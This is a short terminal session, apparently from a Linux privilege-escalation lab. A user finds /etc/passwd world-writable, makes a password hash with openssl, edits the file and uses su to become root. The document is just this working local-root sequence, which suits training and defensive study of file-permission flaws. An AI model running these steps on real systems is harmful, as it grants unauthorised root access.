 user@debian:~$ ls -l /etc/passwd
-rw-r--rw- 1 root root 1009 Aug 25  2019 /etc/passwd
user@debian:~$ cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
user@debian:~$ openssl passwd pass456
Be4RMNqQAVkBA
user@debian:~$ vim /etc/passwd
user@debian:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),
44(video),46(plugdev)
user@debian:~$ su
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#